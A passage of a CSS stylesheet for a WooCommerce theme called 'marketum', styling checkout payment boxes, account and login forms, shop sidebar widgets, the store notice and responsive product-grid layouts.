    left: 7px;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #e9e9e4;
    padding: 14px 27px;
    margin: 8px 0;
    line-height: 2;
    font-weight: 600;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    margin-top: -11px;
    border: 1em solid #e9e9e4;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}

/* ---------------------------------- */
/* ---------- Account Page ---------- */
/* ---------------------------------- */
.woocommerce-MyAccount-content a,
.woocommerce-account .lost_password a {
    font-weight: 500;
}

.woocommerce-account .lost_password a {
    font-size: 14px;
}

.woocommerce-account .woocommerce-Addresses {
    margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.woocommerce-MyAccount-navigation ul li:not(:last-of-type) {
    margin-bottom: 17px;
}

.woocommerce-MyAccount-navigation ul li a {
    font-size: 16px;
    font-weight: 500;
    color: #222628;
}

.woocommerce-MyAccount-content .woocommerce-message,
.woocommerce-MyAccount-content .woocommerce-Message {
    margin-bottom: 0;
}

.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .woocommerce-form-login .button,
.woocommerce .woocommerce-form-register .button,
.woocommerce .lost_reset_password .button {
    display: inline-block;
    color: #222628;
    font-size: 14px;
    font-weight: 500;
    text-align: center;
    padding: 20px 50px 22px;
    margin: 16px 0 10px;
    border-radius: 0;
    text-decoration: none;
    vertical-align: bottom;
    background: transparent;
    border: 2px solid;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce-MyAccount-content .edit:hover,
.woocommerce .woocommerce-form-login .button:hover,
.woocommerce .woocommerce-form-register .button:hover,
.woocommerce .lost_reset_password .button:hover {
    color: #ffffff;
}

.woocommerce .woocommerce-MyAccount-content  .col2-set .col-1,
.woocommerce-page .woocommerce-MyAccount-content .col2-set .col-1,
.woocommerce .woocommerce-MyAccount-content .col2-set .col-2,
.woocommerce-page .woocommerce-MyAccount-content .col2-set .col-2 {
    padding: 0;
}

.woocommerce-MyAccount-content h3 {
    font-size: 20px;
    margin-bottom: 10px;
}

.woocommerce-MyAccount-content .edit {
    font-size: 14px;
    line-height: 1.7;
    font-weight: 500;
    color: #222628;
    background: transparent;
    border: solid 2px;
    border-radius: 0;
    padding: 5px 20px;
}

.woocommerce-MyAccount-content .edit:hover {
    color: #ffffff;
}

.woocommerce-MyAccount-content .edit:before,
.woocommerce-MyAccount-content .edit:after {
    display: none;
}

.woocommerce-EditAccountForm fieldset {
    margin-top: 70px;
}

.woocommerce-EditAccountForm legend {
    display: block;
    font-size: 20px;
    font-weight: 500;
    color: #222628;
    border-bottom: solid 2px #222628;
    margin-bottom: 30px;
}

.woocommerce-account .woocommerce form.login,
.woocommerce-account .woocommerce form.register,
.woocommerce-account .woocommerce h2 {
    width: 400px;
    margin: 0 auto;
}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    width: 100%;
    display: block;
}

.woocommerce .lost_password {
    margin-bottom: 0;
}

.woocommerce-account .woocommerce h2 {
    font-size: 30px;
    margin: -15px auto 20px;
}

.woocommerce form .form-row label {
    font-size: 14px;
    font-weight: 500;
    color: #222628;
}

.woocommerce-form-login__rememberme {
    overflow: hidden;
    margin: 0 0 22px;
    position: relative;
}

.woocommerce-form-login__rememberme input[type="checkbox"] {
    -webkit-appearance: checkbox;
    -moz-appearance: checkbox;
    appearance: checkbox;
    position: absolute;
    left: -9999px;
}

.woocommerce-form-login__rememberme input[type="checkbox"]:checked + span:before,
.woocommerce-form-login__rememberme input[type="checkbox"]:not(:checked) + span:before {
    content: '';
    width: 23px;
    height: 23px;
    display: inline-block;
    border: solid 1px #e9e9e4;
    border-radius: 0;
    margin-top: -1px;
    margin-right: 16px;
    cursor: pointer;
    vertical-align: text-top;
    position: static;
}

.woocommerce-form-login__rememberme input[type="checkbox"]:checked + span:before {
    content: '\f00c';
    font-family: FontAwesome, sans-serif;
    font-size: 12px;
    line-height: 21px;
    text-align: center;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 48%;
    float: left;
}

.woocommerce .marketum_single_product_page div.product div.summary {
    width: 48%;
    float: right;
    clear: none;
}

/* ------------------------- */
/* ------ Woo Widgets ------ */
/* ------------------------- */
.marketum_sidebar .widget_product_categories li {
    text-align: right;
}

.marketum_sidebar .widget_product_categories a {
    display: inline-block;
    float: left;
    position: relative;
}

/* ----------------------------- */
/* --- Product Search Widget --- */
/* ----------------------------- */
.marketum_sidebar .widget_product_search,
.marketum_sidebar .wc-block-product-search {
    margin-bottom: 58px;
}

.marketum_sidebar .wc-block-product-search form {
    background: #e6e6e2;
    padding: 7px 20px 30px;
}

.marketum_sidebar .wc-block-product-search form label {
    display: none;
}

.marketum_sidebar .wc-block-product-search form .wc-block-product-search__fields {
    display: block;
    position: relative;
}

.marketum_sidebar .wc-block-product-search input[type="search"] {
    width: 100%;
    height: 54px;
    background: transparent;
    border: none;
    border-bottom: solid 1px #c4c4c2;
    border-radius: 0;
    outline: 0;
    font-size: 14px;
    font-weight: 400;
    padding: 0 38px 0 0;
    margin: 0;
    -webkit-transition: background .3s;
    -o-transition: background .3s;
    transition: background .3s;
}

.marketum_sidebar .wc-block-product-search button {
    width: 36px;
    height: 54px;
    background: transparent;
    border: none;
    font-size: 24px;
    line-height: 1;
    color: #32373c;
    margin: 0;
    position: absolute;
    top: 0;
    right: -5px;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_sidebar .wc-block-product-search button svg{
    display: none;
}

.marketum_sidebar .wc-block-product-search button:after {
    content: '\f002';
    font-family: FontAwesome, sans-serif;
    font-size: 20px;
    line-height: 20px;
}

/* --------------------------- */
/* --- Price Filter Widget --- */
/* --------------------------- */
.woocommerce .widget_price_filter {
    margin-bottom: 43px;
}

.woocommerce .widget_price_filter .widget_title {
    margin-bottom: 32px;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 1px;
    margin: 38px 0 30px;
}

body.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background: #e6e6e2;
}

body.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: #222628;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 15px;
    height: 15px;
    border: none;
    top: -7px;
}

.woocommerce .widget_price_filter .price_slider_amount {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row-reverse;
    position: relative;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
    display: inline-block;
    margin-top: -2px;
    font-size: 16px;
    font-weight: 500;
    color: #222628;
    position: absolute;
    left: 0;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    display: inline-block;
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 400;
    text-align: center;
    color: #222628;
    padding: 16px 30px;
    border-radius: 0;
    border: 2px solid;
    background: transparent;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
    color: #ffffff;
}

/* ------------------------ */
/* --- Products Widgets --- */
/* ------------------------ */
.marketum_sidebar .widget_products {
    margin-bottom: 44px;
}

.widget_recently_viewed_products .widget_title,
.widget_recent_reviews .widget_title,
.widget_top_rated_products .widget_title,
.widget_products .widget_title {
    margin-bottom: 22px;
}

.woocommerce .marketum_sidebar ul.product_list_widget li {
    min-height: 81px;
    margin-top: 30px;
}

.woocommerce .marketum_sidebar ul.product_list_widget li:not(:last-of-type) {
    padding: 0;
    margin-bottom: 9px;
    position: relative;
}

.woocommerce .marketum_sidebar ul.product_list_widget li a {
    line-height: 15px;
}

.woocommerce .marketum_sidebar ul.product_list_widget li a:before,
.woocommerce .marketum_sidebar ul.product_list_widget li a:after {
    display: none;
}

.woocommerce .marketum_sidebar ul.product_list_widget li img {
    width: 84px;
    height: auto;
    background: #ffffff;
    margin: 0 24px 0 0;
    float: left;
}

.woocommerce .marketum_sidebar ul.product_list_widget li span.product-title,
.woocommerce .marketum_sidebar ul.product_list_widget li span.amount:first-of-type {
    font-weight: 500;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.woocommerce .marketum_sidebar ul.product_list_widget li span.amount {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin-top: 9px;
}

.woocommerce .marketum_sidebar ul.product_list_widget li del span.amount {
    text-decoration: line-through;
    opacity: 1;
    color: #7d7d6f;
}

.woocommerce .marketum_sidebar ul.product_list_widget li ins span.amount {
    margin-left: 0 !important;
}

.woocommerce .marketum_sidebar ul.product_list_widget li .star-rating {
    display: block;
    margin-top: 18px;
    margin-left: 100px;
}

.woocommerce .marketum_sidebar ul.product_list_widget li .star-rating span {
    color: #ffa800;
}

.woocommerce .marketum_sidebar ul.product_list_widget li span.reviewer {
    margin-left: 25px;
}

/* ------------------- */
/* --- Cart Widget --- */
/* ------------------- */
.woocommerce .marketum_sidebar .widget_shopping_cart .cart_list li,
.marketum_sidebar .woocommerce.widget_shopping_cart .cart_list li {
    padding-left: 0;
}

.woocommerce .marketum_sidebar .widget_shopping_cart .cart_list li a.remove,
.marketum_sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: auto;
    right: 0;
}

.woocommerce .marketum_sidebar .widget_shopping_cart .cart_list li a.remove:hover,
.marketum_sidebar .woocommerce.widget_shopping_cart .cart_list li a.remove:hover {
    opacity: .75;
    background: transparent;
}

.woocommerce .marketum_sidebar .widget_shopping_cart ul.product_list_widget li img,
.marketum_sidebar .woocommerce.widget_shopping_cart ul.product_list_widget li img {
    margin-right: 18px;
}

.woocommerce  .marketum_sidebar.widget_shopping_cart ul.product_list_widget li span.amount,
.marketum_sidebar .woocommerce.widget_shopping_cart ul.product_list_widget li span.amount {
    margin-left: 0;
}

.woocommerce .marketum_sidebar .widget_shopping_cart .total,
.marketum_sidebar .woocommerce.widget_shopping_cart .total {
    font-size: 14px;
    border: none;
    padding-top: 10px;
}

.woocommerce .marketum_sidebar .widget_shopping_cart .buttons a,
.marketum_sidebar .woocommerce.widget_shopping_cart .buttons a {
    display: inline-block;
    letter-spacing: 0;
    text-align: center;
    padding: 17px 27px;
    border: 2px solid;
    border-radius: 0 0 15px 0;
    margin-right: 10px;
    margin-bottom: 10px;
}

.woocommerce .marketum_sidebar .widget_shopping_cart .buttons a:hover,
.marketum_sidebar .woocommerce.widget_shopping_cart .buttons a:hover {
    box-shadow: 0 20px 38px rgba(0,0,0,.16);
}

/* --------------------------- */
/* --- Product Tags Widget --- */
/* --------------------------- */
.marketum_sidebar .widget_product_tag_cloud {
    margin-bottom: 50px;
}

.marketum_sidebar .widget_product_tag_cloud .widget-title {
    display: none;
}

/* -------------------------------------------- */
/* ---------- WooCommerce Login Form ---------- */
/* -------------------------------------------- */
.woocommerce .outer-form-wrapper {
    max-width: 370px;
    margin: 0 auto;
}

.woocommerce .outer-form-wrapper .tab-column.hidden {
    display: none;
}

.woocommerce .outer-form-wrapper h4 {
    border-bottom: solid 2px #222628;
    padding-bottom: 9px;
    margin-bottom: 46px;
}

.woocommerce .outer-form-wrapper form.login,
.woocommerce .outer-form-wrapper form.lost_reset_password,
.woocommerce .outer-form-wrapper form.register {
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    padding: 0;
    margin: 0 -15px;
}

.woocommerce .outer-form-wrapper form.login .input-floating-wrap,
.woocommerce .outer-form-wrapper form.lost_reset_password .input-floating-wrap,
.woocommerce .outer-form-wrapper form.register .input-floating-wrap {
    min-width: 100%;
}

.woocommerce .outer-form-wrapper form.login > p,
.woocommerce .outer-form-wrapper form.lost_reset_password > p,
.woocommerce .outer-form-wrapper form.register > p,
.woocommerce .outer-form-wrapper form div {
    padding-left: 15px;
    padding-right: 15px;
    margin: 0;
}

.woocommerce .outer-form-wrapper form.login > p:not(:first-child),
.woocommerce .outer-form-wrapper form.lost_reset_password > p:not(:first-child),
.woocommerce .outer-form-wrapper form.register > p:not(:first-child) {
    margin-top: 16px;
}

.woocommerce .outer-form-wrapper form.login > p.save_row {
    margin-top: 21px;
}

.woocommerce .outer-form-wrapper .button {
    overflow: hidden;
    position: relative;
}

body .woocommerce .woocommerce-form-login .button:hover,
body .woocommerce .woocommerce-form-register .button:hover,
body .woocommerce .lost_reset_password .button:hover {
    background: transparent;
}

.woocommerce .outer-form-wrapper .woocommerce-LostPassword {
    padding: 0;
    font-weight: 500;
    white-space: nowrap;
}

.woocommerce .outer-form-wrapper .form-row:before, .woocommerce .outer-form-wrapper .form-row:after {
    content: none;
    display: none;
}

.woocommerce .outer-form-wrapper .form-attention:not(:first-child) {
    margin: 20px 0 0;
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 500;
    text-align: center;
    color: #222628;
}

.woocommerce .outer-form-wrapper .form-attention .tab-columns-switcher {
    cursor: pointer;
}

/********** WooCommerce Sign Up Form **********/
#add_payment_method .cart-collaterals .shipping-calculator-button:after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button:after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button:after {
    content: none;
    display: none;
}

/********** Store Notice ***********/
.woocommerce-store-notice, .woocommerce-store-notice.demo_store {
    padding: 20px 46px 20px 5px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce-store-notice .woocommerce-store-notice__dismiss-link, .woocommerce-store-notice.demo_store .woocommerce-store-notice__dismiss-link {
    position: absolute;
    top: 50%;
    right: 15px;
    left: initial;
    width: 16px;
    height: 16px;
    margin: -8px 0 0;
    -webkit-transition: opacity 0.3s, color 0.3s;
    transition: opacity 0.3s, color 0.3s;
    cursor: pointer;
    font-size: 0;
    line-height: 1;
    text-align: center;
}

.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:before, .woocommerce-store-notice.demo_store .woocommerce-store-notice__dismiss-link:before {
    content: '\e803';
    font: 400 normal 16px/1 'fontello';
}

.woocommerce-store-notice .woocommerce-store-notice__dismiss-link:hover, .woocommerce-store-notice.demo_store .woocommerce-store-notice__dismiss-link:hover {
    opacity: .5;
}

/********** WooCommerce Password Recovery Form **********/
@media only screen and (min-width: 360px) {
    .woocommerce .outer-form-wrapper .woocommerce-LostPassword {
        display: inline-block;
        padding: 1px 0 1px 20px;
        margin-top: -3px;
        letter-spacing: -.2px;
    }

    .woocommerce .outer-form-wrapper .form-row {
        display: -webkit-box;
        display: -moz-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-direction: row;
        -moz-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -moz-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: space-between;
        -moz-justify-content: space-between;
        -ms-justify-content: space-between;
        justify-content: space-between;
        -webkit-align-items: flex-start;
        -moz-align-items: flex-start;
        -ms-align-items: flex-start;
        align-items: flex-start;
    }
}

@media only screen and (min-width: 576px) {
    body .content-wrapper .woocommerce-error,
    body .content-wrapper .woocommerce-info,
    body .content-wrapper .woocommerce-message {
        display: block;
    }

    body .content-wrapper .woocommerce-error .button,
    body .content-wrapper .woocommerce-info .button,
    body .content-wrapper .woocommerce-message .button {
        margin: -6px 0 -6px 30px;
    }

    .woocommerce form.checkout_coupon {
        -webkit-border-radius: 5px;
        border-radius: 5px;
    }

    .woocommerce form.checkout_coupon .form-row-first {
        padding: 0 10px 0 0;
        margin-bottom: 0;
    }

    .woocommerce form.checkout_coupon .form-row-last {
        padding: 0 0 0 10px;
    }

    .woocommerce form.checkout_coupon button {
        width: auto;
        padding: 14px 20px 15px;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce table.shop_table_responsive tr.woocommerce-shipping-totals td:before,
    .woocommerce-page table.shop_table_responsive tr.woocommerce-shipping-totals td:before {
        display: block;
        width: 100%;
        float: none;
        text-align: left;
        margin: 0 0 10px;
    }
}

@media only screen and (min-width: 768px) {
    .woocommerce-pagination:not(:first-child) {
        margin-top: 31px;
    }
}

@media only screen and (min-width: 992px) {
    .product-filters-trigger-wrapper {
        display: none;
    }

    .woocommerce .catalog-top-info-wrapper {
        display: block;
    }

    .woocommerce .catalog-top-info-wrapper .woocommerce-result-count {
        width: auto;
        margin: 0;
    }

    .woocommerce .catalog-top-info-wrapper .shop-mode-buttons {
        margin: 2px 0 0 92px;
        float: right;
    }

    .woocommerce .catalog-top-info-wrapper .woocommerce-ordering {
        float: right;
        width: auto;
        border: none;
        padding: 0;
    }

    /********** Store Notice ***********/
    .woocommerce-store-notice, .woocommerce-store-notice.demo_store {
        padding: 37px 100px 37px 40px;
    }

    .woocommerce-store-notice .woocommerce-store-notice__dismiss-link, .woocommerce-store-notice.demo_store .woocommerce-store-notice__dismiss-link {
        right: 40px;
        left: initial;
        width: 20px;
        height: 20px;
        margin: -10px 0 0;
    }

    .woocommerce-store-notice .woocommerce-store-notice__dismiss-link:before, .woocommerce-store-notice.demo_store .woocommerce-store-notice__dismiss-link:before {
        font-size: 20px;
    }
}

/* -------------------------------- */
/* ---------- Responsive ---------- */
/* -------------------------------- */
@media only screen and (min-width: 1921px) {
    .woocommerce .marketum_single_product_page .quantity .qty,
    .woocommerce table.shop_table tbody .quantity .qty {
        padding-left: 0;
    }
}

@media only screen and (max-width: 1201px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {

  }

  .woocommerce ul.products.columns-3 li.product,
  .woocommerce-page ul.products.columns-3 li.product {
      width: 30%;
  }

  .woocommerce .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-4 li.product {
      width: 30%;
      clear: none !important;
  }

  .woocommerce .marketum_sidebar_right ul.products.columns-4 li.product:nth-of-type(3n+3),
  .woocommerce-page .marketum_sidebar_right ul.products.columns-4 li.product:nth-of-type(3n+3),
  .woocommerce .marketum_sidebar_left ul.products.columns-4 li.product:nth-of-type(3n+3),
  .woocommerce-page .marketum_sidebar_left ul.products.columns-4 li.product:nth-of-type(3n+3) {
      margin-right: 0;
  }

  .woocommerce .marketum_sidebar_right ul.products.columns-4 li.product.last,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-4 li.product.last,
  .woocommerce .marketum_sidebar_left ul.products.columns-4 li.product.last,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-4 li.product.last {
      margin-right: 30px;
  }

  .woocommerce .marketum_sidebar_none ul.products.columns-3 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-3 li.product {
      width: 31.1%;
  }

  .woocommerce .marketum_sidebar_none ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-4 li.product {
      width: 22.55%;
  }
}

@media only screen and (max-width: 1025px) {
  .woocommerce .marketum_single_product_page div.product div.summary {
      padding-left: 0;
  }

  .woocommerce .marketum_single_product_pagediv.product div.summary {
      margin-bottom: 20px;
  }

  .marketum_single_product_page .woocommerce-tabs {
      padding: 110px 0 90px;
  }

    .woocommerce .marketum_single_product_page div.product .product_title {
        font-size: 32px;
    }

  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
      position: relative;
  }

  .woocommerce .woocommerce-ordering:after,
  .woocommerce-page .woocommerce-ordering:after {
      content: '\f107';
      display: none;
      font-family: FontAwesome, sans-serif;
      font-size: 16px;
      line-height: 1;
      position: absolute;
      top: 7px;
      right: 3px;
  }

  .woocommerce .marketum_single_product_page .quantity .qty,
  .woocommerce table.shop_table tbody .quantity .qty {
      padding-left: 2px;
  }

  body .marketum_custom_products_list.view_type_1 .woocommerce ul.products li.product {
      width: 22.58%;
  }

  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals {
      width: 35%;
  }

  .woocommerce .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_right ul.products.columns-4 li.product,
  .woocommerce .marketum_sidebar_left ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_left ul.products.columns-4 li.product {
      width: 29.9%;
  }

  .marketum_single_product_page section.related.products > h2 {
      margin-bottom: 30px;
  }

  .marketum_single_product_page .product_title {
      font-size: 37px;
  }

  .woocommerce .cart-collaterals,
  .woocommerce-page .cart-collaterals {
      margin-top: 38px;
  }

    .woocommerce .marketum_sidebar ul.product_list_widget li a {
        line-height: 20px;
    }

    .checkout-column-side .product-name-title {
        margin-bottom: 5px;
    }

    #add_payment_method #payment ul.payment_methods li,
    .woocommerce-cart #payment ul.payment_methods li,
    .woocommerce-checkout #payment ul.payment_methods li {
        margin-bottom: 47px;
    }
}

@media only screen and (max-width: 991px) {
  .woocommerce .marketum_sidebar_none ul.products.columns-3 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-3 li.product {
      width: 30.3%;
  }

  .woocommerce .marketum_sidebar_none ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-4 li.product {
      width: 21.55%;
  }

  .woocommerce #content div.product div.images,
  .woocommerce div.product div.images,
  .woocommerce-page #content div.product div.images,
  .woocommerce-page div.product div.images,
  .woocommerce .marketum_single_product_page div.product div.summary,
  .woocommerce-checkout .woocommerce-checkout-review-order {
      width: 100% !important;
      float: none !important;
  }
}

@media only screen and (max-width: 769px) {
    .marketum_single_product_page section.related.products .products.columns-4 li.product,
    .marketum_single_product_page section.related.products .products.columns-5 li.product,
    .marketum_single_product_page section.related.products .products.columns-6 li.product {
        max-width: 50%;
        flex: 0 0 50%;
    }

    .woocommerce-cart .woocommerce table.shop_table.woocommerce-cart-form__contents {
        margin-top: -30px;
        font-size: 14px;
    }

    .woocommerce table.shop_table_responsive tr td::before,
    .woocommerce-page table.shop_table_responsive tr td::before {
        font-size: 14px;
        font-weight: 600;
    }

    .woocommerce-checkout .woocommerce table.shop_table_responsive tr td.product-name::before,
    .woocommerce-checkout.woocommerce-page table.shop_table_responsive tr td.product-name::before {
        position: relative;
        top: 14px;
    }

    .woocommerce table.shop_table tbody td.product-name a {
        font-size: 14px;
    }

    .woocommerce-account .woocommerce-MyAccount-navigation {
        padding-bottom: 30px;
        margin-bottom: 50px;
        border-bottom: solid 2px #222628;
    }

    .woocommerce .checkout-columns, .woocommerce-page .checkout-columns {
        flex-direction: column;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        border-top: none !important;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail::before,
    .woocommerce-page table.shop_table_responsive tr td.product-thumbnail::before {
        display: none;
    }

    .woocommerce table.shop_table_responsive tr td.product-name,
    .woocommerce-page table.shop_table_responsive tr td.product-name {
        padding-left: 0;
    }

  .marketum_single_product_page .woocommerce-tabs {
      padding: 85px 0 75px;
  }

  .woocommerce div.product div.images.woocommerce-product-gallery {
      margin-bottom: 52px;
  }

  .marketum_single_product_page section.related.products h2 {
      font-size: 32px;
  }

  .woocommerce table.shop_table tbody td.actions > .button {
      position: relative;
      margin-left: 0;
      margin-top: 80px;
  }

  .woocommerce .cart-collaterals .cart_totals,
  .woocommerce-page .cart-collaterals .cart_totals {
      width: 40%;
      float: right;
  }

  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
      max-width: 100%;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
      background: transparent;
  }

  .woocommerce-checkout .woocommerce-additional-fields {
      margin-top: 50px;
  }

  .woocommerce table.cart .product-thumbnail,
  .woocommerce-page table.cart .product-thumbnail {
      display: block;
  }

  .woocommerce table.shop_table tbody td.product-thumbnail {
      width: 100%;
  }

  .woocommerce table.cart .product-thumbnail:before,
  .woocommerce-page table.cart .product-thumbnail:before {
      display: none;
  }

  .woocommerce-checkout #customer_details .col-1,
  .woocommerce-checkout #customer_details .col-2 {
      width: 100% !important;
      float: none !important;
  }

  .woocommerce table.shop_table tbody td.actions .coupon {
      width: 100%;
  }

  body .marketum_custom_products_list.view_type_1 .woocommerce ul.products li.product {
      width: 30.4%;
      margin: 0 30px 30px 0;
      clear: none;
  }

  body .marketum_custom_products_list.view_type_1 .woocommerce ul.products li.product:nth-last-child(3n+3) {
      margin-right: 0;
  }

  .marketum_shop_list_page .marketum_sidebar {
      padding-top: 0;
      margin-top: 100px;
  }

  .woocommerce-cart .woocommerce table.shop_table tbody td.actions .coupon input[type="text"] {
      width: 300px;
  }

  .woocommerce table.shop_table tbody td {
      padding: 30px 0;
  }

  .woocommerce table.shop_table tbody td.actions {
      padding: 39px 20px;
  }

  .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
      padding: 0;
  }

  .woocommerce table.shop_table tbody td.product-remove {
      padding-left: 20px;
  }

  .woocommerce table.shop_table .cart_item {
      border-bottom: solid 3px #222628;
  }

    .woocommerce table.shop_table tbody tr:first-of-type td,
    .woocommerce-checkout .woocommerce table.shop_table tbody tr.cart_item td {
        border-top: solid 1px #c0c0b7;
    }

  .woocommerce table.shop_table_responsive tbody tr td:first-child,
  .woocommerce-page table.shop_table_responsive tbody tr td:first-child {
      padding: 30px 0 0;
  }

  body .woocommerce table.shop_table tbody td.actions {
      padding: 50px 0 10px;
  }

  .woocommerce .cart-collaterals,
  .woocommerce-page .cart-collaterals {
      margin-top: 48px;
  }

  .marketum_single_product_page .product_title {
      font-size: 32px;
  }

    .woocommerce .checkout-columns .checkout-column-main,
    .woocommerce-page .checkout-columns .checkout-column-main,
    .woocommerce .checkout-columns .checkout-column-side,
    .woocommerce-page .checkout-columns .checkout-column-side {
        width: 100%;
    }

    .woocommerce table.shop_table tbody td.product-quantity:before {
        margin-top: 10px;
    }

    .woocommerce-checkout #customer_details,
    .woocommerce #payment #place_order,
    .woocommerce-page #payment #place_order {
        margin-bottom: 0;
    }

    .woocommerce .checkout-columns .checkout-column-side,
    .woocommerce-page .checkout-columns .checkout-column-side {
        padding: 0;
    }

    .woocommerce-checkout .woocommerce-billing-fields {
        margin-bottom: 0;
    }

    .woocommerce-checkout .woocommerce-additional-fields__field-wrapper {
        margin-bottom: 70px;
    }

    .woocommerce-checkout #customer_details .woocommerce-additional-fields .checkout-column-side h3 {
        margin-bottom: 10px;
    }
}

@media only screen and (max-width: 737px) {
    .woocommerce-checkout #customer_details .woocommerce-additional-fields h3.marketum_payment_title {
        margin-bottom: 31px;
    }

    .woocommerce-checkout #payment ul.payment_methods {
        padding-bottom: 18px;
    }

    #add_payment_method #payment ul.payment_methods li,
    .woocommerce-cart #payment ul.payment_methods li,
    .woocommerce-checkout #payment ul.payment_methods li {
        margin-bottom: 17px;
    }

    #add_payment_method #payment div.payment_box,
    .woocommerce-cart #payment div.payment_box,
    .woocommerce-checkout #payment div.payment_box {
        margin-bottom: 12px;
    }

    .woocommerce #reviews #comments ol.commentlist li {
        margin-bottom: 30px;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
        float: none;
    }

    .woocommerce .marketum_single_product_page div.product .product_title {
        font-size: 32px;
    }

    .marketum_header_cart_container {
        display: none;
    }

    .woocommerce table.shop_table tbody td {
        padding: 30px 0;
    }

    .woocommerce table.shop_table tbody td.actions .button:before {
        display: none;
    }

    .woocommerce-cart .woocommerce table.shop_table tbody td.actions .coupon input[type="text"] {
        width: 100%;
        margin-bottom: 30px;
    }

    .woocommerce table.cart td.actions .coupon .input-text+.button,
    .woocommerce-page table.cart td.actions .coupon .input-text+.button {
        width: 100%;
        margin: 0;
        float: none;
    }

    .woocommerce table.shop_table tbody td.actions > .button {
        margin-top: 75px;
    }

    .woocommerce ul.products.columns-3 li.product,
    .woocommerce-page ul.products.columns-3 li.product,
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product,
    .woocommerce ul.products.columns-5 li.product,
    .woocommerce-page ul.products.columns-5 li.product,
    .woocommerce ul.products.columns-6 li.product,
    .woocommerce-page ul.products.columns-6 li.product {
        max-width: 50%;
        flex: 0 0 50%;
    }

  .woocommerce div.product div.images.woocommerce-product-gallery {
      padding: 0;
  }

  .woocommerce .marketum_single_product_page .quantity .qty,
  .woocommerce table.shop_table tbody .quantity .qty {
      padding-left: 0;
  }

  .woocommerce .return-to-shop,
  .woocommerce .woocommerce-message,
  .woocommerce .woocommerce-Message {
      display: flex;
      flex-direction: column-reverse;
  }

  .woocommerce .return-to-shop .button,
  .woocommerce .woocommerce-message .button,
  .woocommerce .woocommerce-Message .button {
      float: none;
      margin: 20px 0;
  }

  .marketum_header_cart {
      margin-top: -10px;
  }

  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product,
  .woocommerce .marketum_sidebar_none ul.products.columns-3 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-3 li.product,
  .woocommerce .marketum_sidebar_none ul.products.columns-4 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-4 li.product,
  .woocommerce .marketum_sidebar_none ul.products.columns-5 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-5 li.product,
  .woocommerce .marketum_sidebar_none ul.products.columns-6 li.product,
  .woocommerce-page .marketum_sidebar_none ul.products.columns-6 li.product,
  .woocommerce .marketum_sidebar_right ul.products.columns-3 li.product,
